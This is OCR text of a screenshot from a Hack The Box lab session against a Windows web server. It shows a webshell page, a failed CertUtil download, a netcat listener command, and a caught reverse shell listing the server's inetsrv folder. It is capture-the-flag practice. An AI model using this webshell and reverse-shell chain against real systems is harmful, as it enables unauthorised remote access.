 Hack The Box :: Machines
Hack The Box :: Hack The
awen asp.net webshell
Online - Reverse Shell Ge
10.10.10.5/cmdasp.aspx
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
ChatGPT
animepahe :: okay-ish ...
Other Bookmarks
**** Online ****
CertUtil: -URLCache command FAILED
CertUtil: Access is denied.
elam@Hacker: ~/Desktop/CTF
elam@Hacker:...
elam@Hacker:...
elam@Hacker:...
elam@Hacker:...
elam@Hacker:...
┌──(elam㉿Hacker)-[~/Desktop/CTF]
└─$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.5] 49196
dir
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 17/3/2017 4:37 ?? config
d---- 17/3/2017 6:33 ?? en-US
-a--- 14/7/2009 4:14 ?? 155648 appcmd.exe
-a--- 11/6/2009 12:17 ?? 3654 appcmd.xml
-a--- 14/7/2009 4:14 ?? 138752 AppHostNavigators.dll
-a--- 14/7/2009 4:14 ?? 61440 apphostsvc.dll
-a--- 14/7/2009 4:14 ?? 313856 appobj.dll
-a--- 14/7/2009 4:14 ?? 389632 asp.dll
-a--- 14/7/2009 12:04 ?? 22196 asp.mof
-a--- 14/7/2009 4:14 ?? 195584 aspnetca.exe
-a--- 14/7/2009 3:10 ?? 22528 asptlb.tlb
-a--- 14/7/2009 4:14 ?? 32256 authanon.dll
10.10.10.5